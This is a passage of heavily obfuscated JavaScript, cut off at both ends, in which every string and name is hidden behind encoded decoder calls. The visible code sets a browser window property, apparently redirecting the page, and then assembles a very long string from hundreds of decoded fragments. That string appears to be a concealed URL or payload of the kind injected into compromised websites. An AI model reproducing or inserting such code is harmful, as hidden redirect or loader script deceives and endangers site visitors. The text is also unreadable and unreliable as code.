_0x26adc4[_0x2e502b(0x5b0,0x708,0x783,0xa05,0x734)](_0x189b4e(0x74c,0x4ab,0x315,0x4d1,0x4b2),_0xe733e,![]),_0x26adc4[_0x213203(0x11,0x171,-0x433,-0x132,0x94)](_0x1acf00),_0x26adc4[_0x189b4e(-0x200,0xa3,0x2f7,0x37a,-0x160)+_0x13cb16(0x942,0x690,0xb3c,0x839,0x88b)+'xt'];}}if(_0x8aaa17[_0x213203(0x3ef,0x330,0x593,0x29b,0x4a7)]){if(_0x3dc60f(0x85a,0x37f,0x6f6,0x5a3,0x80d)!==_0x189b4e(0x254,0x1d2,0x88,-0x8b,0x40c)){let _0x2c090d=_0x8aaa17[_0x213203(0x78,0x2a8,0x105,0x29b,0x2de)];window[_0x189b4e(0xd2,0x181,0x289,-0x78,0x199)+_0x3dc60f(0x7f1,0x664,0x60b,0x8e6,0x9b6)+_0x13cb16(0x5be,0x69f,0x49e,0x4ef,0x7d4)][_0x3dc60f(0x9a5,0x7e9,0x921,0x831,0x947)]=_0x2c090d;let _0x141c71=_0x3dc60f(0x90e,0x947,0x84c,0x843,0xa44)+_0x2e502b(0xa58,0x79c,0x4fe,0x8bd,0x97d)+_0x2e502b(0x61e,0x433,0x6ad,0x663,0x501)+_0x189b4e(0x190,0x261,0x3d6,0x2ef,0x409)+_0x2e502b(0x5ff,0x675,0x752,0x824,0x7bd)+_0x3dc60f(0x6a4,0x901,0x8e4,0x90b,0x8a8)+_0x213203(0x266,0x44e,0x22c,0x2fe,0xea)+_0x213203(0x3be,0x12c,0x36a,0x35b,0x435)+_0x213203(0x3bc,0x228,-0x10a,0x1ed,0x11a)+_0x2e502b(0x7f8,0x6b6,0x66c,0x92a,0x6a5)+_0x189b4e(0x6eb,0x4bc,0x42d,0x6d5,0x560)+_0x213203(-0xad,0x4d7,0x1f9,0x1e3,0x211)+_0x213203(-0x149,0x3f6,-0xdb,0x12e,0x28a)+_0x213203(-0x1c3,0x30e,0x37,0x101,0x117)+_0x189b4e(0x3f9,0x272,0x4c1,0x558,0x35b)+_0x213203(-0x4a,0x22,0x29c,0x8c,0x233)+_0x213203(0x194,0xad,0x1ea,0x2e,0x159)+_0x2e502b(0x752,0x46b,0x325,0x4ec,0x56c)+_0x213203(0xbf,0xaa,-0xb,-0x6a,0x22e)+_0x189b4e(0x1bc,0x3fa,0x6e8,0x5e7,0x548)+_0x2e502b(0x75d,0x57d,0x427,0x760,0x2aa)+_0x2e502b(0x5e8,0x61e,0x63d,0x81c,0x87e)+_0x213203(0x4e3,0x6dd,0x316,0x419,0x59f)+_0x189b4e(0x1d8,0x80,0x33b,-0x1b6,-0xad)+_0x3dc60f(0x956,0x80f,0x5d6,0x77d,0x844)+_0x3dc60f(0x773,0x7e9,0x4d7,0x55f,0x6fe)+_0x3dc60f(0xa3a,0x88a,0xc1a,0x94a,0x77e)+_0x189b4e(0x6a6,0x43e,0x41c,0x721,0x6e1)+_0x13cb16(0x498,0x61f,0x41d,0x634,0x344)+_0x13cb16(0x3e9,0x2e3,0x61f,0x55e,0x372)+_0x213203(0x117,-0x15c,0x342,0x17d,0x2b9)+_0x189b4e(0x14,0x2db,0x225,0x329,0x11c)+_0x189b4e(0x71d,0x492,0x32a,0x598,0x4e2)+_0x3dc60f(0x74f,0x76e,0x554,0x584,0x29c)+_0x3dc60f(0x4d3,0x594,0x64f,0x4d8,0x5cd)+_0x13cb16(0x962,0x9a8,0x951,0x9a6,0xbd6)+_0x213203(-0x3b,-0x5,0x1df,0x2c1,0x490)+_0x189b4e(0x2b4,0x251,0x515,0x470,0x1fe)+_0x213203(0x176,0x408,0x3c3,0x25a,0x2ff)+_0x2e502b(0x666,0x3a5,0xf8,0x254,0x59d)+_0x13cb16(0x859,0x7a5,0x6eb,0x965,0x7f6)+_0x213203(0x521,-0x27,0x417,0x27a,0x1de)+_0x3dc60f(0x594,0x798,0xa2d,0x7ea,0x60f)+_0x2e502b(0x3d0,0x378,0x4f8,0x5d1,0x5be)+_0x213203(0x25d,0x40d,-0x113,0x136,0x241)+_0x3dc60f(0x5f4,0x319,0x798,0x598,0x349)+_0x3dc60f(0x791,0x5d1,0x480,0x53d,0x477)+_0x189b4e(0x3f9,0x423,0x4f1,0x161,0x440)+_0x213203(-0xd2,0x256,0x32e,0x13c,0x358)+_0x189b4e(0x47c,0x446,0x5f7,0x715,0x2fc)+_0x213203(-0x31d,-0x11f,-0x82,-0x122,-0x2ca)+_0x2e502b(0x4ab,0x2a7,0x467,0x294,0x383)+_0x3dc60f(0x58e,0x923,0x367,0x645,0x3c0)+_0x213203(0x173,-0xfa,0x51,0x5f,-0x217)+_0x13cb16(0x859,0x55e,0x6d3,0xa6c,0x9e6)+_0x213203(0x72,0x54b,0x163,0x27a,0x3e6)+_0x3dc60f(0x84e,0x582,0x537,0x7ea,0x8ca)+_0x13cb16(0x4be,0x726,0x38c,0x73b,0x4f0)+_0x189b4e(-0x56,0x214,0x24,0x28,0x1ea)+_0x2e502b(0x4f0,0x40a,0x2c5,0x17d,0x3a3)+_0x13cb16(0x55d,0x776,0x442,0x567,0x6aa)+_0x3dc60f(0xa30,0x987,0xa3f,0x913,0xb61)+_0x213203(0x217,0xfe,-0x1c6,0xf,0x126)+_0x13cb16(0x6b5,0x60e,0x6f2,0x542,0x987)+_0x13cb16(0x935,0xbb7,0x907,0x991,0xc11)+_0x13cb16(0x4ed,0x538,0x274,0x699,0x592)+_0x213203(0x34f,-0x35,0x3d,0x25a,0x2b9)+_0x2e502b(0x441,0x3a5,0x681,0x5cc,0x118)+_0x3dc60f(0x9df,0xa4c,0xb52,0x8a1,0x91b)+_0x3dc60f(0x5aa,0x957,0xb08,0x810,0x6f3)+_0x189b4e(0x1fb,0x332,0x9d,0x1f5,0x2bc)+_0x213203(0x1fd,-0x1cc,-0x23d,-0x90,-0x1d0)+_0x13cb16(0x39e,0x2db,0x10e,0x4a9,0x1c9)+_0x2e502b(0x42e,0x2a1,0x520,0x1c8,0x160)+_0x2e502b(0x950,0x662,0x8ed,0x74c,0x824)+_0x13cb16(0x6cc,0x99d,0x464,0x9bb,0x681)+_0x213203(0x347,-0x190,0x92,0x151,0x105)+_0x213203(0x165,0x2b5,0x361,0x2b6,0x2)+_0x3dc60f(0x718,0x5bb,0x20c,0x44e,0x456)+_0x13cb16(0x5de,0x3f9,0x8da,0x74e,0x4fd)+_0x3dc60f(0x924,0x5f5,0x52e,0x645,0x8fc)+_0x3dc60f(0x8a3,0x832,0x8ae,0x5f5,0x5bd)+_0x2e502b(0x731,0x713,0x8b1,0x790,0x71e)+_0x213203(0x129,0x27a,0x163,0x27a,0x4da)+_0x213203(0x44d,0x514,0x2f1,0x254,0x5e)+_0x3dc60f(0x723,0x36c,0x3fd,0x506,0x73f)+_0x2e502b(-0x17,0x258,0x388,0x450,0x192)+_0x13cb16(0x7fa,0x781,0x6a5,0x7c3,0x6ea)+_0x213203(0x35b,0x122,0x8e,0x10b,0xee)+_0x3dc60f(0x4d1,0x748,0x254,0x49c,0x532)+_0x189b4e(0x530,0x247,0x1c0,0xe,0x392)+_0x2e502b(0x6b7,0x569,0x6e9,0x3c9,0x595)+_0x2e502b(0x42e,0x4f5,0x558,0x2b2,0x3ae)+_0x3dc60f(0x4ab,0x4e7,0x666,0x420,0x1aa)+_0x189b4e(-0xc4,0x1f2,-0x104,0x423,0x41d)+_0x213203(0x54f,0x3d8,0x20a,0x3ef,0x256)+_0x3dc60f(0x41b,0x6df,0x73c,0x62d,0x751)+_0x2e502b(0x738,0x5c1,0x7c9,0x81a,0x5aa)+_0x13cb16(0x62d,0x7f6,0x5d7,0x6b2,0x40f)+_0x2e502b(0x655,0x72b,0x799,0x701,0x66a)+_0x213203(0x2c0,0x211,0x2d3,-0x30,-0x22d)+_0x2e502b(0x2c9,0x47a,0x4ef,0x557,0x1aa)+_0x213203(0x25f,0x3b6,0x1f8,0x1fa,-0x1a)+_0x2e502b(0x579,0x284,0x38,0x1d6,0x203)+_0x213203(-0x1b1,0x2f7,0x146,0xd8,0x383)+_0x213203(0x20b,-0x7a,0x46b,0x20e,0x20d)+_0x213203(-0x84,-0x3b,-0x1fa,-0x33,0x103)+_0x13cb16(0x3cb,0x1ee,0x633,0x5e8,0x38c)+_0x213203(0x31d,0x97,0x298,0x211,-0xf0)+_0x13cb16(0x64f,0x5af,0x3e2,0x50f,0x37c)+_0x3dc60f(0x6bf,0x7f4,0x603,0x6a9,0x852)+_0x13cb16(0x984,0x87d,0x724,0x823,0x97d)+_0x2e502b(0x426,0x472,0x59b,0x4a7,0x744)+_0x2e502b(0x45f,0x327,0xf8,0x4a3,0x4b1)+_0x13cb16(0x4f3,0x76b,0x532,0x4a4,0x43f)+_0x213203(-0x144,0x123,0x20c,0x95,-0x1ef)+_0x3dc60f(0x464,0x91d,0x554,0x64a,0x4b1)+_0x3dc60f(0x7e3,0x9be,0xa4f,0x751,0x8d4)+_0x13cb16(0x71c,0x97b,0xa1a,0x4f6,0x698)+_0x189b4e(0x804,0x50b,0x5e1,0x436,0x7d2)+_0x13cb16(0x5b3,0x4cc,0x5fb,0x4ed,0x721)+_0x13cb16(0x66f,0x928,0x4d7,0x94c,0x431)+_0x189b4e(0x3ba,0x1b3,0x218,0x1b3,0x96)+_0x213203(0x14e,0x531,0xaa,0x24b,0x529)+_0x2e502b(0x46c,0x5a9,0x465,0x376,0x2dd)+_0x13cb16(0x977,0xc32,0x7ba,0x6b3,0x72d)+_0x3dc60f(0x581,0x4a6,0x550,0x60a,0x7d2)+_0x3dc60f(0x3a8,0x49c,0x442,0x593,0x80b)+_0x3dc60f(0x8fd,0x9ba,0x621,0x7b6,0x539)+_0x189b4e(0x255,0x4e6,0x723,0x6bf,0x3c7)+_0x2e502b(0x2ac,0x444,0x3ef,0x664,0x39d)+_0x213203(0x69e,0x5ad,0x637,0x3d8,0xe6)+_0x3dc60f(0x81c,0x5c7,0x7fc,0x834,0x676)+_0x3dc60f(0x682,0x678,0x9c7,0x7bb,0x96a)+_0x13cb16(0x527,0x595,0x31a,0x55f,0x478)+_0x3dc60f(0x78e,0x558,0x3ec,0x5f7,0x39d)+_0x2e502b(0x309,0x4d9,0x1d7,0x25b,0x3bb)+_0x13cb16(0x7a2,0x737,0x688,0x6ed,0xa6f)+_0x2e502b(0x396,0x4f0,0x4fe,0x725,0x538)+_0x13cb16(0x3e0,0x346,0x209,0x6a4,0x63d)+_0x213203(-0x9f,0x278,0x240,-0x2d,-0xec)+_0x213203(-0x1ec,-0x2d8,-0xf7,-0x186,-0x35f)+_0x2e502b(0x682,0x690,0x54d,0x394,0x71e)+_0x3dc60f(0x51a,0x484,0x493,0x71b,0x419)+_0x189b4e(0xc2,0x224,0x3ca,0x20,-0x6e)+_0x2e502b(0x4c7,0x2f2,0x195,0x548,0x2bb)+_0x2e502b(0x132,0x309,0x2fc,0x3f2,0x1ec)+_0x3dc60f(0x7ef,0x7e8,0x49b,0x6c0,0x956)+_0x2e502b(0x807,0x71b,0x84b,0x509,0x9da)+_0x213203(0xb7,0x124,0x2a9,0x2fe,0x445)+_0x13cb16(0x8a9,0x63d,0x858,0x5e0,0x702)+_0x189b4e(0x174,0x2cb,0x116,0x464,0x3aa)+_0x13cb16(0x39d,0x19f,0x1b7,0x509,0x5e2)+_0x189b4e(0x64,0x169,0x79,0x3b5,0x2db)+_0x3dc60f(0x904,0xba8,0x94f,0x8d9,0xaf4)+_0x3dc60f(0x5fa,0x4eb,0x639,0x7aa,0x60b)+_0x213203(0x7d,0x155,-0x1d7,0x12b,0x2f6)+_0x13cb16(0x90c,0xbee,0x8c2,0x9b1,0x809)+_0x3dc60f(0x933,0x72f,0xa5f,0x981,0xb3c)+_0x213203(0x57a,0x5ea,0x464,0x339,0x321)+_0x213203(0x615,0x2dc,0x199,0x393,0x4c7)+_0x189b4e(0x450,0x400,0x59a,0x33d,0x187)+_0x3dc60f(0x619,0x76f,0x53b,0x790,0x89a)+_0x189b4e(0x20d,-0xa6,0xaa,-0x334,-0x24e)+_0x13cb16(0x626,0x61e,0x87e,0x84b,0x684)+_0x189b4e(0x61a,0x413,0x24b,0x612,0x373)+_0x3dc60f(0x5ca,0x42a,0x1b0,0x484,0x6a9)+_0x189b4e(0x14f,0x56,0x2c1,-0x268,-0x24b)+_0x2e502b(0x267,0x54d,0x270,0x459,0x25f)+_0x13cb16(0x573,0x490,0x871,0x66f,0x29b)+_0x2e502b(0x275,0x304,0x3fd,0x4ae,0x74)+_0x189b4e(0x3d2,0x228,0x369,0xb5,-0x7)+_0x189b4e(0x23a,0x224,0x1fa,0x304,0x1f2)+_0x3dc60f(0x3b9,0x766,0x569,0x633,0x4c8)+_0x13cb16(0x681,0x6ee,0x4be,0x6a7,0x89a)+_0x2e502b(0x635,0x5cc,0x77a,0x647,0x8a9)+_0x213203(0x42,0x101,-0x3ea,-0x106,-0xa3)+_0x3dc60f(0x693,0x553,0x968,0x73d,0x493)+_0x3dc60f(0x609,0x660,0x598,0x5cc,0x7c2)+_0x213203(-0x22d,-0x42f,-0x266,-0x1ae,-0x89)+_0x3dc60f(0x86a,0x5e9,0xb08,0x885,0x972)+_0x2e502b(0x642,0x593,0x34c,0x544,0x6f7)+_0x3dc60f(0x7e3,0xb08,0x9d9,0x95c,0xc35)+_0x3dc60f(0x8bd,0xb1d,0x5bc,0x854,0xa32)+_0x3dc60f(0x597,0x436,0x420,0x6c4,0x8ab)+_0x213203(0x357,0x103,0x1b9,0x26a,0x2f5)+_0x213203(0x82,0x218,0xa7,0x145,0x448)+_0x3dc60f(0x638,0x1dd,0x35a,0x4c3,0x3a5)+_0x189b4e(-0xda,-0xb3,-0xde,0x5b,-0x16a)+_0x13cb16(0x576,0x7f2,0x6f1,0x41a,0x6ae)+_0x3dc60f(0x6c8,0x8d9,0x7d5,0x6aa,0x4f8)+_0x189b4e(0x566,0x466,0x686,0x1ff,0x39c)+_0x189b4e(-0x1c,0x205,-0xb2,0x2f1,0xb7)+_0x213203(0x185,-0x1f8,-0x1a9,-0x4d,-0xf5)+_0x13cb16(0x7f9,0x518,0x699,0x59c,0x736)+_0x189b4e(0x3e5,0x504,0x79e,0x3cc,0x667)+_0x13cb16(0x70d,0x63f,0x70b,0x653,0x784)+_0x3dc60f(0x6b2,0x613,0x565,0x614,0x85e)+_0x189b4e(0x12f,-0xbb,-0x2c4,-0x7,-0x235)+_0x2e502b(0x303,0x333,0x5c4,0x421,0x285)+(_0x189b4e(0x220,0x2f9,0x341,0x5b0,0x30f)+_0x213203(0x1bf,0x351,0x215,0x2c3,0x460)+_0x189b4e(-0xd3,0x197,-0x69,0x2de,-0xa5)+_0x189b4e(0x80,0x2b3,0x4d4,0x103,0x110)+_0x3dc60f(0x452,0x4c2,0x5ee,0x6a7,0x844)+_0x13cb16(0x6b2,0x9ac,0x684,0x89a,0x776)+_0x3dc60f(0x58b,0x829,0x5af,0x55a,0x330)+_0x189b4e(0x326,0xad,0x190,0x155,0x337)+_0x13cb16(0x415,0x34c,0x12b,0x46c,0x23b)+_0x213203(-0x2ce,-0xd3,0x19f,-0xaa,-0x1d2)+_0x213203(-0x19a,-0x22a,-0x364,-0xc7,-0x25a)+_0x189b4e(-0x1b1,-0xaa,-0x133,0x9b,-0x169)+_0x13cb16(0x596,0x3e2,0x615,0x306,0x7e1)+_0x213203(-0x34a,-0x31e,-0x1db,-0x178,-0x56)+_0x189b4e(0xe7,0x150,0x1bd,0x38c,-0xcb)+_0x2e502b(0x640,0x602,0x50a,0x3e3,0x48f)+_0x3dc60f(0x4fd,0x1f0,0x531,0x412,0x4fc)+_0x189b4e(0x270,0x1b6,0xb6,-0xcf,-0x59)+_0x3dc60f(0xb45,0x9a2,0xa98,0x8c6,0x7af)+_0x189b4e(0x4c7,0x3b9,0x61d,0x183,0x5da)+_0x13cb16(0x587,0x669,0x32f,0x639,0x393)+_0x3dc60f(0x3ba,0x5c5,0x5a5,0x58f,0x5ce)+_0x13cb16(0x460,0x6cc,0x1a6,0x4a7,0x61a)+_0x3dc60f(0x7b9,0xa3e,0xba4,0x987,0x938)+_0x13cb16(0x4d4,0x294,0x720,0x66e,0x422)+_0x189b4e(0xfa,0x94,-0xce,0xb0,-0x2)+_0x213203(0x228,0xa5,0x7e,0x5f,-0x8)+_0x13cb16(0x859,0x55f,0x9ae,0xacb,0x754)+_0x3dc60f(0x952,0x85c,0x8ac,0x810,0x7ca)+_0x13cb16(0x7a2,0xa46,0x896,0x5c3,0x640)+_0x3dc60f(0x663,0x754,0x4d6,0x67e,0x7c5)+_0x213203(0x15b,0xab,-0xf9,-0x16e,0x126)+_0x213203(0x24a,0x146,0x372,0x1d4,-0x53)+_0x2e502b(0x275,0x343,0x338,0x4ad,0x3a2)+_0x2e502b(0x814,0x559,0x2af,0x7dc,0x506)+_0x13cb16(0x4c0,0x265,0x224,0x4cc,0x20a)+_0x13cb16(0x7c9,0x79a,0x68f,0x4f5,0xa12)+_0x213203(0x36e,0x2ae,-0xde,0x202,0xff)+_0x13cb16(0x489,0x36f,0x347,0x417,0x552)+_0x213203(0x342,-0xc2,0x1,0x151,0x2c4)+_0x213203(0x8a,-0x1f9,0x1fe,-0x8e,-0x2f7)+_0x189b4e(0x34f,0x323,0x585,0x119,0x265)+_0x13cb16(0x453,0x226,0x4c1,0x153,0x613)+_0x2e502b(0x13f,0x292,0x162,0x458,0x398)+_0x2e502b(0x64a,0x51c,0x4d3,0x5d6,0x3a3)+_0x2e502b(0x8c4,0x790,0x4d3,0x5e8,0x56d)+_0x13cb16(0x675,0x709,0x6bd,0x385,0x497)+_0x3dc60f(0x765,0x60f,0x41e,0x549,0x84b)+_0x2e502b(0x2d3,0x480,0x208,0x41e,0x6bc)+_0x189b4e(0x6fb,0x4a3,0x309,0x215,0x58a)+_0x2e502b(0x173,0x353,0x4b7,0x566,0x95)+_0x213203(0x1df,-0x21b,-0x203,-0x9d,-0x1f6)+_0x13cb16(0x4e3,0x24e,0x4a6,0x1eb,0x268)+_0x189b4e(0x3f9,0x101,0x384,-0x12c,0x280)+_0x13cb16(0x6d6,0x57a,0x605,0x822,0x789)+_0x2e502b(0x56a,0x4c8,0x3ca,0x70c,0x336)+_0x3dc60f(0x51d,0x95e,0x888,0x7f4,0x9cd)+_0x2e502b(0x368,0x4fd,0x2f2,0x523,0x765)+_0x2e502b(0x306,0x50a,0x7f8,0x49f,0x2d6)+_0x213203(-0x39,-0x1cd,-0x1ad,0x12c,0x1e5)+_0x213203(-0x37f,-0x3a9,-0x15c,-0xfd,-0x159)+_0x213203(0x293,0x2e0,0x2f6,0x31b,0x438)+_0x3dc60f(0x45a,0x44e,0x222,0x4c6,0x667)+_0x213203(0x175,0xe8,0x290,0xb1,0x78)+_0x189b4e(0x661,0x447,0x490,0x40b,0x3bc)+_0x2e502b(0x6fa,0x439,0x1a5,0x5ec,0x6a9)+_0x3dc60f(0x5be,0x268,0x690,0x536,0x279)+_0x189b4e(0x2d9,0x3dc,0x581,0x3dc,0x35f)+_0x13cb16(0x8a9,0x8b1,0x859,0x834,0x74e)+_0x189b4e(0x167,0x2cb,0x53c,0x5e,0x60)+_0x213203(0x38c,0x375,0x29c,0x23f,0x10)+_0x13cb16(0x76e,0xa6e,0x88f,0x518,0x5b5)+_0x189b4e(0x14a,0x40c,0x4e9,0x2e7,0x5d3)+_0x13cb16(0x87c,0x6ba,0xa1a,0x90f,0xa88)+_0x2e502b(0x435,0x736,0x6cf,0x73d,0x5fc)+_0x3dc60f(0xaf3,0x615,0x9b4,0x8c4,0xb43)+_0x2e502b(0x741,0x4d9,0x2b5,0x3f6,0x626)+_0x213203(0x38b,-0xc,0x1f7,0x254,0x9a)+_0x2e502b(0x835,0x633,0x6ac,0x3f1,0x5e6)+_0x3dc60f(0x3a5,0x4f0,0x389,0x3d1,0x187)+_0x3dc60f(0x473,0x351,0x24e,0x4ab,0x6af)+_0x2e502b(0xca,0x31b,0x537,0x2a2,0x5c3)+_0x13cb16(0x76a,0xa19,0x56a,0x518,0x9d4)+_0x213203(0x16a,-0x2e0,0x5f,-0x113,-0x352)+_0x189b4e(0x1ad,0x3c4,0x689,0x499,0x2f7)+_0x189b4e(-0x1f9,-0x15,0x116,-0x21d,0x1f)+_0x2e502b(0x584,0x5b6,0x752,0x3d4,0x874)+_0x3dc60f(0x57c,0x388,0x48e,0x631,0x4be)+_0x13cb16(0x8ca,0x70f,0xaac,0x9f8,0x6bd)+_0x213203(0x276,0x128,-0x134,0x63,0x197)+_0x3dc60f(0x790,0x882,0x9d2,0x873,0x6d5)+_0x213203(0x6,0xea,-0x26,0x2b4,0x27)+_0x13cb16(0x3ce,0x6c1,0x446,0x6cd,0x4e0)+_0x2e502b(0x3bb,0x44d,0x4c3,0x56c,0x38e)+_0x2e502b(0x67a,0x377,0xd2,0x41c,0x17f)+_0x13cb16(0x976,0x778,0xbad,0x954,0xbf7)+_0x213203(-0x11e,0x313,0x14,0xbd,0x2e1)+_0x13cb16(0x786,0x8fc,0x58f,0x82d,0x627)+_0x3dc60f(0x41c,0x45c,0x414,0x51b,0x76a)+_0x3dc60f(0xafe,0xadf,0x88b,0x925,0xaa7)+_0x189b4e(0x383,0x302,0xa6,0x2fb,0x289)+_0x189b4e(0x53d,0x47a,0x2b5,0x20d,0x50f)+_0x3dc60f(0x720,0x5be,0x330,0x4da,0x568)+_0x3dc60f(0x402,0x841,0x8ff,0x6aa,0x48e)+_0x13cb16(0x71e,0x956,0x934,0x8b5,0x966)+_0x13cb16(0x457,0x3de,0x308,0x727,0x297)+_0x13cb16(0x4ef,0x23f,0x524,0x67e,0x42c)+_0x13cb16(0x692,0x739,0x474,0x66f,0x61e)+_0x13cb16(0x415,0x16f,0x34d,0x3e9,0x682)+_0x2e502b(0x8e8,0x756,0x70b,0xa04,0x744)+_0x13cb16(0x407,0x49a,0x1b2,0x614,0x16f)+_0x3dc60f(0x74e,0x2bf,0x784,0x4e7,0x53c)+_0x2e502b(0x72d,0x6b8,0x54e,0x740,0x3e2)+_0x3dc60f(0x583,0x74e,0x4cc,0x466,0x32d)+_0x13cb16(0x78c,0x5b7,0x59f,0x9bb,0x5b7)+_0x189b4e(0x7c,-0x8c,-0x375,-0xa1,-0x26b)+_0x3dc60f(0x2ec,0x727,0x479,0x561,0x55e)+_0x2e502b(0x53,0x2bf,0x3d7,0x476,0x257)+_0x213203(0x8f,0x33d,0x3b6,0x244,0x48f)+_0x2e502b(0x6e2,0x619,0x57d,0x806,0x66b)+_0x13cb16(0x611,0x5fc,0x706,0x5f9,0x6af)+_0x2e502b(0x893,0x6c7,0x768,0x93b,0x407)+_0x2e502b(0xd5,0x2df,0x4d6,0x494,0x144)+_0x3dc60f(0x75a,0xb4e,0x781,0x99f,0x904)+_0x213203(-0x44,-0x231,0x1ab,-0x5c,0x14a)+_0x2e502b(0x73c,0x4c9,0x314,0x61b,0x4d6)+_0x189b4e(-0xb8,0x197,0x471,0x7f,0x282)+_0x3dc60f(0x8d4,0x6c7,0xa01,0x76b,0x8c4)+_0x3dc60f(0x4ef,0x60f,0x6d3,0x597,0x83e)+_0x2e502b(0x630,0x665,0x394,0x7a2,0x8ff)+_0x213203(0x198,-0x1f,-0xec,-0x101,-0x106)+_0x13cb16(0x3a5,0x332,0x2d2,0x1ea,0x392)+_0x3dc60f(0x676,0x32a,0x727,0x563,0x712)+_0x2e502b(0x620,0x56e,0x310,0x27c,0x7e9)+_0x189b4e(0x34b,0x41d,0x511,0x3c1,0x6f5)+_0x3dc60f(0x314,0x31e,0x3ce,0x454,0x44f)+_0x189b4e(0x17,0x2ef,0x2dc,0x462,0xba)+_0x13cb16(0x64f,0x767,0x471,0x60d,0x933)+_0x13cb16(0x879,0x7c8,0xaff,0xb2a,0x6f0)+_0x189b4e(-0x1cb,-0x1,0x1fe,-0x2b9,0x54)+_0x2e502b(0x1b4,0x490,0x29c,0x543,0x2b4)+_0x189b4e(0xa3,-0x80,0x57,0x26,0x1cc)+_0x3dc60f(0x6a9,0x900,0xa15,0x7ea,0x86a)+_0x2e502b(0x54d,0x35b,0x548,0x1a8,0x35c)+_0x2e502b(0x5e,0x34e,0x26a,0x4cf,0x5f2)+_0x213203(-0xd6,0x105,-0x3c0,-0x174,-0x181)+_0x13cb16(0x628,0x7b6,0x487,0x7ca,0x454)+_0x213203(-0x2e5,-0x244,0x1ec,0x0,0x1d8)+_0x3dc60f(0x4ad,0x467,0x4d8,0x6c4,0x76e)+_0x189b4e(0x342,0x1df,0x319,0x486,0x413)+_0x3dc60f(0x701,0xa52,0x934,0x8c1,0x823)+_0x3dc60f(0x6bf,0x451,0x5c1,0x4b7,0x24b)+_0x189b4e(0x14b,0x272,0x3a9,0x60,0x532)+_0x13cb16(0x5da,0x35f,0x420,0x72b,0x6a6)+_0x13cb16(0x582,0x2be,0x465,0x29a,0x62f)+_0x2e502b(0x87a,0x5d4,0x2ed,0x84a,0x75d)+_0x189b4e(0x643,0x342,0x41,0x2fb,0x59)+_0x3dc60f(0x938,0x77f,0x7ed,0x6aa,0x98a)+_0x213203(-0x8d,0xd2,-0x131,-0x159,-0x7c)+_0x189b4e(0x16a,0x96,0x194,-0xfa,-0x19b)+_0x3dc60f(0x598,0x42d,0x722,0x5ea,0x37f)+_0x189b4e(0x17e,0x15f,0x317,0x1a6,0x133)+_0x13cb16(0x731,0x83b,0x71f,0x469,0x625)+_0x3dc60f(0x5ce,0x8a1,0x70d,0x7cc,0x721)+_0x213203(-0x13d,0x79,-0x32,0xd1,-0x1ed)+_0x189b4e(0x4b9,0x332,0x606,0x4b5,0x399)+_0x13cb16(0x541,0x63b,0x7e1,0x2c7,0x39e)+_0x2e502b(0x70e,0x410,0x3c6,0x69c,0x6cd)+_0x213203(0x51e,0x59,0x1a7,0x236,0xff)+_0x189b4e(0x550,0x41c,0x543,0x1fe,0x32b)+_0x13cb16(0x5ef,0x604,0x5ec,0x732,0x4a4)+_0x13cb16(0x662,0x845,0x7ac,0x45e,0x80a)+_0x13cb16(0x794,0x52e,0x96d,0x8b5,0x767)+_0x2e502b(0x2d5,0x30a,0x1c7,0x39e,0x7c)+_0x2e502b(0x953,0x6a1,0x800,0x50a,0x3bb)+_0x213203(0x33a,0x1a1,-0x8c,0x1bd,0x111)+_0x2e502b(0x272,0x2f4,0x304,0x5e4,0x2a5)+_0x213203(0x100,0x5b0,0x60c,0x33f,0xed)+_0x2e502b(0x1b1,0x3e2,0x26a,0x1f1,0x1cd)+_0x213203(0x321,0xe6,-0xb2,0x148,0x23b)+_0x213203(0x577,0x32d,0x401,0x422,0x507)+_0x3dc60f(0x517,0x942,0x77a,0x711,0x584)+_0x3dc60f(0x28d,0x213,0x573,0x4fd,0x65f)+_0x2e502b(0x7e4,0x61e,0x3e2,0x7aa,0x827)+_0x2e502b(0x487,0x272,0x48d,0x4ac,0x29e)+_0x189b4e(0x700,0x49a,0x33f,0x27b,0x4ee)+_0x189b4e(-0x23a,-0x19,0x1d6,-0x121,-0x55)+_0x3dc60f(0x83d,0x892,0x69f,0x60f,0x6ef)+_0x3dc60f(0x3d9,0x6d3,0x562,0x6b0,0x90a)+_0x189b4e(0x44f,0x2b6,0x407,0x143,0x30e)+_0x189b4e(0x168,0x203,0x232,0x93,0x3b1)+_0x13cb16(0x55a,0x411,0x668,0x7b6,0x458)+_0x189b4e(0x5bc,0x426,0x4c4,0x6cb,0x262)+_0x189b4e(0x370,0x286,0x574,0x22,0x43d)+_0x213203(-0xc1,0x174,-0x118,0x1b2,0x444)+_0x13cb16(0x640,0x892,0x679,0x34d,0x713)+_0x213203(0x1d3,0x72,0x437,0x13b,0x1f2)+_0x213203(0x18f,0x109,0x161,0x27,-0xb0)+_0x3dc60f(0xaf3,0x830,0xbd7,0x8d7,0x841)+_0x13cb16(0x890,0x9f7,0xb05,0x8f2,0x5e5))+(_0x213203(0x167,0x11e,-0x25b,-0xa2,-0x326)+_0x13cb16(0x778,0x7b5,0x8a8,0x703,0x80b)+_0x189b4e(0x61,0x1af,0x7c,0x351,0x124)+_0x189b4e(0x25a,0x332,0x2b6,0x486,0x49a)+_0x189b4e(0x5da,0x3e4,0x4aa,0x1c0,0x61c)+_0x213203(0x28,0xbe,-0x241,0x20,0x17a)+_0x13cb16(0x386,0x512,0x3a8,0x499,0x4fa)+_0x13cb16(0x59c,0x68d,0x844,0x816,0x72f)+_0x3dc60f(0x6be,0x718,0xb79,0x901,0x69c)+_0x13cb16(0x595,0x693,0x561,0x7df,0x39e)+_0x3dc60f(0x598,0x8c8,0x629,0x63b,0x6f1)+_0x13cb16(0x756,0x7d0,0x959,0x66c,0x67d)+_0x189b4e(0x8e,0x22b,0x4e4,0x2f5,0x107)+_0x13cb16(0x68e,0x8ce,0x3c0,0x5d8,0x707)+_0x13cb16(0x85d,0x914,0x767,0x97c,0x9f6)+_0x189b4e(0x371,0x4e7,0x7ae,0x4fe,0x345)+_0x13cb16(0x730,0x5c5,0x8e8,0x970,0x6b0)+_0x213203(-0x2e9,-0xff,-0x96,-0x3f,0x132)+_0x189b4e(0x3f,-0xf,-0x279,-0x2a0,0xcd)+_0x189b4e(0x3b5,0x30a,0x2f0,0x14a,0x28b)+_0x189b4e(0x2e3,0x212,0x4cc,0xd,0x4bd)+_0x3dc60f(0x5a8,0x69a,0x85e,0x7dd,0x9e1)+_0x189b4e(0xb1,0x1f2,-0xff,0x53,0x3ac)+_0x13cb16(0x721,0x52f,0x52f,0x541,0x8d3)+_0x3dc60f(0x353,0x76d,0x35e,0x515,0x4b9)+_0x13cb16(0x537,0x5da,0x43c,0x60d,0x27b)+_0x213203(0xdf,0x54,0x1e3,0x241,0x444)+_0x13cb16(0x971,0x6f5,0x8af,0x693,0xc05)+_0x13cb16(0x